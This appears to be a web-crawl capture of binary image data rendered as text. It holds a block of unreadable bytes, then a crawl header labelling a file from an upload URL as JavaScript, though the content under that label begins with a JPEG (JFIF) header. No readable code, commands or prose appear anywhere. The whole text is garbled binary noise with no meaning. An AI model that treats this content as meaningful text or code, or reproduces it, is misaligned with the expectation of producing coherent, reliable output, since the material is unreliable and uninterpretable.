Q���4������+�N<I��O϶"�Vl"�\E+��A�a�0��9�O (�A��&&�u��pA�4������u����7� �'ٛ=Y#��BB2x����0�8%�;��3�c$R���ۨM��8 AF��̄M�l���S`�Թ!p<,��<s@4iPؔ��oP�\����8vp�U�w��� $����a�H��Dx�[�2 �=T�ݹB�����ʐ%J2�b�������/x�7��94��XH�]�X�>$?,8���ț<s@�t��q� �y��u - �D!�%�SK�o S(Z�&D8qb'�I�C�P�:2�C9X�0�8N@6��$�a���=�Ą\b̅U@�Q�(��,`�� �38?=��MЅb�CD�m���� ���-|��H��u �w�/){|�7|�S�BY�GY@@�B㑄�l	S�۫�,�-����1,ޓd��yv��~��N �`Ab����``�^��]H�>�C(�F�k�s;AnD�J� 	���Z`�i8ǜDG �7�-��2t4B|��I��G|�|�Gq�GS�p�_�-Z���3d�Ȉ|���{��;3�BF�\PK�̾��4?8>�F�C�M`����Fs8p��HJ��u�ě�|`�i�G�2�.;J�LJ��B#EI8�H�I@E5؂m�5�GD��F�:>H �k�۠%F��\��Q�l)d|��pH`>�� �KH/aX��<H�{aR�I��IoH��
JPKv�BȌL��S�G�D_H�c�'T�i��YHP��c�!��>@�AP�����@�l���Đ�Y�Qq<0H:
N��F��FdP� ��`N��~ÿ��7��R���t'}��SXJ~Ev���Z(2�_�Bʲk������C�9xHO�L�+����� �f��(�#�V�H@����1a@��m4D_y�5��� 
���[�N	�ɡd�D���Dm�u''$���Nv�[�:(*8��T���J0���H�ч�0����h������%� ]Nἆl�T�@t��D��,�� @3�ɤ�P
E����eBo���Τ��,�+�[�����Y�_8Q�`�h���;��N8�.�<�{
���j=�Q�a�_��n,���P �Ђd �T�?�B���2�[�+����D0�Z��&����;�_�DP@U�g��gxe�i �Hh͉��-�A`V�T���&��S�bHR)��n�RN�T�xz'���P��.%&��v��T��GDLo�A|0�g4����};����d�P��-P�g Rx�_��1`^�I�B(O�؉1ZS(�����֒u�N��N�T���	� �� �<&�u�?T�~�����u�*�c*[ڊlS~=�SP8����?P@�f�>p�_hX1��~<@.�Xe���V����X)�_,��T�5��}�m�����ȎH�<x��w��v���"^��*�x�^�{�A�G�a�W��Yh5�^xڃA0uU�4`��lMˬ����k%��Z�{�h,���e[�=Y�U�g�[������H��a�h��������dx�z\��Ǖ"'��蕄Z����7|H�S�G��z��EXH{���īNH��2����=�'B��K�RNmۓՆ��_TX� G��_� ����" �y��P�e*�h�g��kM �"b�'t'^��[�%SR�G ��M����Y:T[Y��Z�}�����1K=P��]t��g@_`��U��]�̀`�� P2��dH:u�ĨR
�����J�^(��b �Pv^�{BS�w��e�S��=x�� �����^����U��؝0��MhR����g�c���_�����I������x-��?�Yt�Ğ��X�+��r	eQ&���YP�%�!L�Ap9(�,ۅ0���]������(����9�)���1%Y_�_t��n�d�S.@b��.�� R�� x��&�Ph՛}Wv )�b�u�8��}�s���N�lgv(�g@�U�Ax��u�-��81^�ڻ+�C�W��=��V�rI�*���݆���P��f��	� .�h����  �`D0���Y������_�+��v�6b e#�=6�5��o��S0�2%�A���}�C0l}��T6�h����oI�nEd����t�#�ۮFb��������-�!28P���¸Ni)��c�\��Q��k��e�_P�h�c�^ Rp�[x�a�Rx��[q��1�CP��B�l��lMu��[��8���j�]
x��� j.�H*X�Ђ2 T�Y�U:>�����U8��PV9� ���vz�I�n��9�w�7n0�Wp[x�c���,����tlesa>P����a��)d�T�l^u�	�h�e��Rqk�V���I��Ђ5��B����h����5��Ap���A�G�ĜO��D@L���c8[��g8�J�K����\qyj��l�_d(�MN�fvYgoܵ������`�I�&�J�h���&���Z�r�ǻ�V���E�|O��Y@�Z ����_02?�3�A[�ל�C]�]>��̞f v;��<�P��fG	 ��]�5��� �h�)6�*(�Z�iP՝��Y��(�G�jom��c��b=�=�[���ex*T S�Z�܆�j̙H[�O�K����Z(�纄A+WXd��>Gv�h�l��]8t0�h��5�*�YqWK_�CJ���C�SN7�^ t�n�_����R�u�,c*oX�_ �C���m���1�ܐ޻.ӌE������iPGf.�x�xd��J�_��xR���Dh.x�7@�#��cwr�!�V��6m�:AK�&�/^�iP�yRe O(�^x����*��W�R9���؃b s�m�dІC���苮���]@o�V��րp�$J`�#H����ϻL.
�S����rj�mH4m �
��B����B��g�_���WX��Y�YXze�O�����:�&BH���ch�ֈD{��zp���B�� i���f�� L� ZCU�hҦy��,��h�&*Kv��:�L��H�T�]�z#���3m*ӱ|V��O�$q*4h�1R|8q�eϗ'��������XJc���ɓ�WR?u�O!BsjC���bǞ�d��I��i�� Am�,P����.�H��B�/`����	�?��E���!�����#�IC�,F̙3�ڶ�L�͙�I3%E�YhO/?�x�:�S$g�~ٛ�TiSO�b����i�N���9��뱰͐93w�ܶJ�µ W-u/|� ��覀A#6S��-ٺuɞݺ%�b2��r�!m�-���6�fVN�E2�M��2�l�L��6���I$��"�3�HLÙ(p�H���)]=�Lt�`MW�9,�Z ��wo}'�x*p�0԰�4���k���PҘ4���(�H#�E�R��ƒ`/�4s�J�=(�3�t�!��)��$Ҩ#���xF����"Շ�xB
,"��TL���{2֍�4ݛ<��M
p��p�e�yx�B^�0��� ���G2���L�Ѡ�/�D�LE��R*��	�n�9ڃ�H#�1��g!d�r�����1���J)�sL,��h�����0�(�!�,�G�vڌ�����۱u*�ߩ5�p�A
pB�*�JU�BI*�x��B� b�/�L�E���R	�� �՚%���<2����񈸞���1R�B�3��2�'�~��+�Ӌ�辒�M|dZY^�x�1pZg�3$�n)\��>���Bqc�k��%�x��-�$�I"d=�e�T欚��"R��jӣ̤�|���<�,@'e�X 1ʉҞ�L/���T�f5� r�K֞��5h��^��̖Z�&�V�iQ��]$��=��e�B�I"�H��-uR�/�D�Kɲ�R�3�&h*q#�4�Ȉ���t����d��)���3J��᢯��1腺We[��-b�)i��v��E<@6!�-U�K,`��q !x[�~��0��@E"J�e���!\E�'C�9+|-��IR��ja�{`_"j�9`hB�P�/�1�Z<�^��ߢ�� �.��'��>B���N��۝�!� �zG$^Px� @H���>��(��?����$����*{�A���f��P�{F$ȇ��A�1�q�g4��H_��5�R�]í�L���̑XB��]��K�w.���G/�iA�z�-� c��R��It��x�,ҟ_|�;�`��9i���C�b1K�~��7�$�5��R�E�J�������Ğ��C�镳�ڴ�QK���;�!R\�r���.��~��%#o�(Y2�9	�@�!���@rM���A�����������L��m|C� ��x�j� �,�r��)�_�|��b1�#� ��\,Bi��b�]r�-7�� ��Ց	L��	m
��0����,����#-]�T9�HC���W%NA��3�PG$>q4QZQ�/�,fa�c��5<Q%���7}
����?B��u����8&pтŀ0`$���hh@�-P�Ke!�I��{�1VEȲ�c�b)�$e3���F�Έ��`?4T���؆6"����R�=-�)d!e�p��,O
��K����|Fh�!}�C���9�я,���ǀ�1��6�˰�Bk��vx�|�bj��&$�JE{��hC��g(��}�h��#{������޼�[�!S0%�4j�v���p��k�e���Fh�Q
Y�E{��7��O���Ԡ�5Dk�/�����Ǘ��$X��q ���Ԁ�?R�kA�� �EL�CL�Ž��O��}�����>쵋b����G7Bk�u��ӡ���� cO����8�,���|����zZ-��~|y����E+�/��w� .�1jT��h�F9H�`�~SD&4!R����;@+X!��`�h���
��th]шu���h�?f�S�������}�[�`t#���U�B?����b��g�G5�Z���5�Ѻ�Ǘ/�c'�Ը E�C�<���/To3o�
��q>f.Z8XA��6Ѓ���Կ�:ғވxÿ��+�a��=�`��>�1��s��^�z9�Z���f?{�7��Cd"���g��nWX!����C������܆�}3��ܶ�4`z����ݎg��.�vD���9�-������h���%�r���_�~ eX�І~�!��s;������!
�g��{G<�x+4��`�(��v����{heo�����?-;j�Ў���>��/�j|9̌�8��/k\����&�e�j`�[a�����6G���Ahu������>$ ���-���5B�����A�A�������&�텖���;�H�p��Z�����Ǒɵ�4���B-�X<�B$��?x�D��?��y�hM��C퍖:��4����;�"D ��A��[�E/l�?T^>Ȟ�y�/�C�j���C��?XơZ���`��A	,�2�����>��;b(�A-$��B�D(����h�?!�	��	�������C%$��]#�C�9Z�9��u����M*�!��(РH��Y5���]؁�<��` ,1c�� 8�%\�(A� �-� �d��h�^j��W>���C���:4�#4�ݱC"LB(Z����y��q��� ,^(�B-��/t���/�V	Ԗ~Y�y*�A(���D��-�0A���abhi�$�������Q�ݹ�$L�i���A]h���ya&��?L���,d@��h����^��jA��a94�S��9�S��?�|�A� �HL�2�a�۵L�&�c7�����*v[J&�JVB%��<��1���٤���4��2��?W-~R�- �u5�>".8��.~ހ��PBo(8���(��>Pd��d;p[Z���A;<]��k�&;��;��\2�҉�<�����R�H�fhM`N�)��)l
�!�����.F��Ut�-$�/��n�����ق;��-�*fh����7������'������E�H�)r�z!+ݹM�@��L�,Ђ��<��d������Pv�8@(?�;�
%`�|��؂/�B �5�/D�-�*��i�b��C/ �L���C:��6@a'��|֜��ә�B��]���� ��(��t��ƁC���1���l �B�m��<C��h�IDx�i���c1C/ �?���>�i��ݍ��|�^#���[�i�Mz�Y�Z��d����0Z9 ����&�2d��   Am��2 �������@��!*�t�2$`��(�����6��0��o���vZΦ��f�C[��y�M���V�ł���١ UM�T.x :+0L�2�B����Cڇɜ*������zA��,�B1��1���5�1�[��J�m�I��1�¹�[�۾���R]�m��vڲ�� �!8|e��`�A
Ld�B�5���}"]#̜2X-����~���|��[��ݺ���R�I/0�>��?,lCy�x [<|�֑]8�8��*�@"x�Ex�ǘLh�������^��^ī�~�?(ß�[�B�2 84���H�e>�[��10��!ܹ�K͎D3�WA�]hS����W�Z�:)jm@"�AA�Ƃ�(�h7��;��H�>����%��}%���2�
�y�ꆖ4(�H�k/��
��5�(ɒ\Tn���2x�t�D���^K�v�>,�/�¤8�'�lh}h��>,f��C�}���Yf^ۧe�j)�I�aV.0"��0�.��*��������R�Ԛ���U�S�-�@��H(���0#0-�8A��H�^�B;0�-��\6��-g�F��h�I ���*�'��h
�bD*��eNB"P!"��AlAP�K�Hٯ�y�;h����d p�%�n���ȇ8�\+Z*|K�L��3�7C ��	��
���0˲d�����1�AX�p�l0�(	����c�3�����Ę�|�
؀$߀
��
Dr���R�8�c:A(pA
�"8��L����L���,�q,^����$�V%�qo�1F�.�Z�؁4�������x27A0���k@&)�� �@^4�B}@�3	l�����l�
� _��� (��dh|��|+>�J�G�~��I�I�I�1ALj��.WBoY&C�0?��t2�AP42�1;�3?�Hs�����)\�� p],I����39������@l@��pA(;���>�*���>{��4-ײ-��.(tK2�K�'���V�S��18s	i�R0�'��')E'�AC0���^x�� �E9�/	�4	hk� �B(�@(SA20FGEķ��>KD��)��^}�7u UBK�cK�r.7�sp�X���2�uS���Y� hc�4Z7W,��@^32��]|��r�9P^� �5؀
�B�@܀-@��+'�b�/��c�R�Je����)L��ck�;BOb<�0S�S��q�8A���������(uDH�T,H���@q��^��]|�^38^��
tAA-�� �@�R�ެ^b{�4Mw�dw�٬t`Ce���p%��1"�8S���03�@0A
�GD�H2|@ �Ԁ�H[���!����@Ԁ�3�]8x]��]�Q��PA� f���B4xC�4H1v�Â�t��舊4J8C3��,$���p2�p|�E�p8�~[L&�����@��
D���K��:7)��G�F��B'���M����E^� �l9�{9��  ¦��0�H���\u�I�3x��wpO������9�%B3A8���a �ˠ�0��l�Dm��Ap�
h������@h��{���!��<Tԅ���x��^�o9�ʩWy���P	�N�x��mO���~����Y�	3�w��-��) �'�hPA4�jo��{��<k{��� ��;�d �s�$§��R���A�{�X9��ԅ\�5	�t�F&;{e� �A"t���B8A@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250505/2ae2dc3cb157f707f6afa276a4f24299.js
body_size: 6991
content:
���� JFIF  x x  �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm��  l k �� 7             	            ��     ��� @� ���@���K��P��d�@�
i���f����̗k�^��;-��D�,*
��N_���&Z�vc�бe�}.���D�AM"\{�̌����w0�Q$1���S��R�w��ɤ���c$���᥻������PR�Ա[�!�#��=X����:�S�)6��:2����!��mx*ߧ�X�'��|� %�/z;�L��0��s^у�5�6��[�ҩ-|@�:=V���t�!�fy�:�.M�}V�[�*|�������ʄqdy�5��[D/g|Y��f�~�&���ݣ��#s|�Fs�qfn���OH�U���I���(�{n
��]��E9X��[��2��;�������}F/��v�3/��A�ə�-�ײ{h�����,�ߙ��>5��ܡ��^�6�y�6�����j$_B�J?+�Ʀ�8vޞG���N�h���13T�6�fGge�T<~t��Qp ��D��Xi��$�D��q�w3��a �� -        1!"6#%&2 q��  f����jv�����gj�ں�v�����gj�ں�v�����gj�ں�l [�x��9�3��@��~����=������=�s��l����#{�"��V�n����5�f�Y2�g3V�cS���ڿ'��|>�n��M����V�њ;�<V-�Z�������2�5����� �F����6���3�j/	�X�4D��˥���&�Z�4��eTG����8|�����MJ!�#Q���r���Kw�W�?:�͕��ؼZ/�z�����YU*����8���k\��h��r+��w(��w�/�w8��W#��b�� 6��6���tX�-���@�b���嶶/����uR�B��\���ƯN9�ƪⓎy�ם��p���r �/u^r�s����)5��hc.�6�b���-�nQ�ET�j(��)��lz}>*�xL9Q9n1Uʼl��\a@A�8Q=?�%��W'�}���%�c��%^=��)��4��E�^�F�fN���2�q~��ux��M-D*q� T#]���9�g�r}��FUYv�~'�ψs��ò1$X�1��7���B�R�E"ȍU�H4fL!��V�BAİO�b��QJűu�"�H~qc2X�c�)�G;��IB�#� $�;���D@	�QRd�]����R9�b��D�()O8tu�D��g��$�<O;���5���䏔9Ȋ���굳]_>4�ɥ��$��c����fМl�i�t��n�-�(1c�U��EtAǓ"�\�����I*��)�,68�,���+a�-�k!Y �L��%L�m|mkZ�f��=�3�V��5�O����#�-���["q���n�v�~� w^ڻ�nl�>se�7��_Z������D������YG)��� B       !"1A�2Qa� 3BRTUq�����Cr����#%Sb��D����  	?�.��3���hW�٣�;��G�\wwf������q�ݚ>
㻻4|�wvh�+�����W�٣�;��G�\wwf�������Ȣ�N�4nk^@�5�.?���$3@&��M�qэm\0dj��h݅�x���O�=�),�i^�B��Y3}�D�}7x��lڟ�
׎G&6��Z��>�y-�U!s��N=�=#i����������|@T��8��Zt����zk�����3f��en�Ӈ
��0�#��H�l����R��wq�񩏡tr�F��x��E��n~+ ��䬅�f��Z��q�U���9�֐s{����$��.r����a��0a��� 9��bdU�i+�v�ji���^���«��V����q�� ���T�C ���?qR��n^)�3ޡ-������r�y����mNO1�|%SH!k�_(�i�m��cZͫň�W�B�:=y;$�n�UȭV�+~|�y���+�����F�4vy��	�u�x�D�W>�+�ne]8'�WhN�<d��?�M� k��L�G��J�,G���;P�^h��A���W$-����C��s>վ���>�ͮ�ܼ����°�ѷ^С��kn��8O�RFWq��=}�M�<���������h���Ηk��I�s�Is��k�H �AV���v4+lV��)��X�D�a�o�I�~"��vj�js6�����[�,@Ж�W��l�	}roZ� n��q�U����v�|�u����)���3 S
�������+O�9�T�F�$,�7���M��QO.�����;F�4ZM+�>��S<G��#ijp|�1w<���}S��+�����>�=����0ע6m^���Jf¬�Xdq�t��VW�eȹƤg/��\��qsA��)�m۫U�)���:��Lj�jU�Gh��Ih5�3P��C����^K�Y��-f�I�"$���$��K�6��U�h3�#�j�Úv�g�� �Z�>�7��n���+o���[?m�����
��
��
o��
f�<����8�쉞K,�4|
����_,�/{���fJ�� $        !1AQaq����� 0��  ?\������ �����߿~���'��,?�q�h�ܪ��Mn/R�=����\�]E�m�p�B�� �X�b�E�Fb����u��`j�& u�ob0a�� ��$A�1��ߖ���xmB�:�#xSV$��Q��.���V ��y� ���7��mwK��}�6�X��p�H�'�����"N |�:���Yct�<Ǹ-��X#��U�#'_�Z�䭑�+<�0պd�%��n���P����OF�<r�c!��`5��q��E���2�� �N|z�����r��6���y�����W��P��q��� � U8�g	�N� ��_dpj ���q�#'�:�\YB����'߱Z+Q�˂4�/�Ԥ��ʾ	]|��Y�rN��'U�Px<08��7�x8����jU���ჳ���o �k>��';��s?�d��MEh�8g��R��PX(}E��-���p]���4kNͥ)�/�X�~��K��e����W��cȴ��?�������rY����j��A���@ݑm; MƐ6_BTv?�J���_5�.培����ڊ�U�p�۞�������xQ�0FW�]�_`�G�*��<G���_���֘�����<Z؉���Q���� �Ɏ�e6�rL�A�d1V��An����n��D$q�{(zq�δl��FW#v+��ln���R�x��o���с_o�}U��"Ji'�P�Q�?k(T/c�v~X����/��E��V��|
!їb|�����T�.�ખ{��'�! ��*�qV�[�����B=����B��� $���h!x�l��-VլQ|�yN�������0B����z0��������y�c���N�����K.�TmJ֐1�?�>�;F�Gʳ�� 9 	      !1AQq"2Bar�3��0b #$@C������ ? � "����I��{�����q�j;�;��V������>�DF<�͢�0~���f�"�Kx���ȏ�o�w�b��|SnΦ���H]츊�)�|���wm�Q�H��Q��
�3��6����h���Q/&�S�dp{� �N{��m�`c�?P	���R������%p�x�5�a@�'nJ���.ta�& k��ic���_���+J�ё����ؕ��S|u'���:�ow7Wʂ�ӱ� 6'r,�����y(�=��y��Ct?0#7c�^G=��al3�to���M�H�,��ٯ}�7ߑ��60�W�\��t��@{@*N��晸��|z�ʓE7��!��/xf䝓r�(0H#>���$N����#��<2����Ͱ�{�	`ޓ��TM�4�բ4���{��5�q�^����d�` �r�id�� @�ͮSN���x��l���oK�\nt.<�C�VG��R{#���zJ��u\_�Ĕwl5�>��O�W����@Zcwq��8-+Dĝ���]�N�<
�$k$ak�� ������b�P	d����\V/����C��$`4��:�<Y2@ �D��C����G�`��<�`�%�-�F�E\X�]txQ:H`�|J8�E	����6/�#�ځ�#o�N����CH�_67�2A .��R~c����fH��IDN@���X$�c����r˛5�WN�쵴c֝���rcx~,v���*ճ���{b���4�38ف�Q�$�f�t�{��%�B3��wpe.�|j�9�YcL���	�l�"��Bg�K	;m^TL�g����z��'-�FIm�q���.'���~,�)c:��y#�?�O��f���-�F}���YXs3)��8iy�:�*<��+��<� m��#��bd�1_��r�t/�#w4;�pT}?!�	r_��`�fl�I$�4���O�����x$��cPk�Ikˋ�[|)e2��xz�#�p{Z���gU��!���wQ�}����9��_�&u�{����M������G��l�I���e?`��w�~��Ȣ�H��d���� I 	     !1"AQ2�#Raq��3BDUbr��� $&04@CE���ct����� ? ��;���ouiBs�*8�������b0#ITu\�
�8��Z��L�Q#�:�0�5~�����7!Ɯ7�
m[�Fq�F+��������_fbd7�!*J�x��m��\��o��Èɦ���kH!K�� �Q�jnʄ'�u��?꫁LX�G��̂[����Đ�	�p"/EȒXAw��H_�ӊ�𘉨b3A2��% ��G�pj�q{�� �5��R�TY��e#����B�}J�u�%���oRi�q�1�M�X�1�T��Z�AO�����E\`�J�Y�87��'�Mݮ��y3S�Kc<�S�y�}�2Ҕ���,�T�~UIk�e2K�[R;B;�^9�}�{#��R���hk<y��q��",�����R�B~�^�oԚ�����获Zf	B?��r�"\H��>��݄�@<gh�xV���3�魣rR�� �S�j�ѳ���z�ӎ$��X��]��64B� ;>U٢�I. 2T���|�wԺ��%���;-���Q֢�����RP��(���q��4���)X
8�-��ǆq��iM`���t���K�'�����j��>��O�Z,'�\�ꫨ
��+'�R�?����;Y��$��d2IP���ysN��,>�@�W�9RTA��=EO{p�ߐ�eHKIH������PfOt�:QII��T��8�?��4c��H�jca��� �k*��ZI#�bf?9�>c����$ٮ�L��dq�P�,V�1q��ܐ��mR�%<���E%�$�C� �|-X��95z��˼KF
�!��#��4��/EC�7�!�mAݞ�GJ�������
@9�ӎ��N8�!.8���
K �j~�|my��*9ބ�C���Q����>9���_�X����-)���V�H�R��N��]���L��^.�����BE#WۯN�g�0���aT���O	Q���m�n����o e.��^�z�\C���(��@���mų2G��Nԟ��k�[Hs��w}+�(6� 
	+
'<�|j3
 ,�8$
q)m)ʲ����^p���$����s�bCD��:b�����	'��P�� �R��*���� �5�t��dԕ�}6(${je�|���������2��xg��p*,҃�d�n��6@@���x~KiR��W�-[֥y�jo���H%��ԡ�A��B���E�Ԅ�VPiPo�S��q�;�Ǐ$E|�eM9�7'm)���C�NiDxf��`
CKY�SL�dny}���`g�q��P��%I��f���j���q�⿀ɫg���q�����-��;��3)��3_m�(Y Pq!�P��+HRJy��ޣ��%���Ci�j�K�ً2��UH�RՐA�U�TEb[��g<����|�$�ٗ�T�[#�R��qNϵ�.I1���T��p�a��]I-����jЛ,��l[���H5��������IXo*�sMk薷ZB4ˬ�wB
������'�?b��l-����G�Qg�.s��-��O��Jj�j�e<�5��.l
R���A
Է� �$��5����Xb����?�0?�Wz:�a���6�㎕)ۊ���5؄�v�6d�A���B�Gc�X�X�1M���.�����^Y�ʮ��[��g�m<6F�Fy&�6n6�%ƎҞ��T 	X���!�k��MJ):PdOA�)���x���?µ�R�A�ҕ~V����6�]�S�/u�$�����^��}q��Gҙx�O�B����Hu	���c�u΀Ҏ�O���U�rd2IA#�k8W�km�Ye�U�i'!Dg�i�̕�����N�I��D���o�%y#5�D�Ip����P� �MXn�iP�5>��2Rwm5#F�z,���w�ࠜ��s��jѤ.n�#�/R�x�Ze��dU��z�x�L�q/D|�����*�sZ�NJ�\l��}�
@uIP�d�=�Ӏ�O�C���L��ةB�+;�R7���ֲ�R�\���L�c?������u��Z��r��)��᱁1j�|,�U��������#�):�𞒱�� �F�������m��F��m�"���_f���OK��Z�4=�5�� 3��_f�����������SK�����!�}J@T��'�^�!��=V������ ��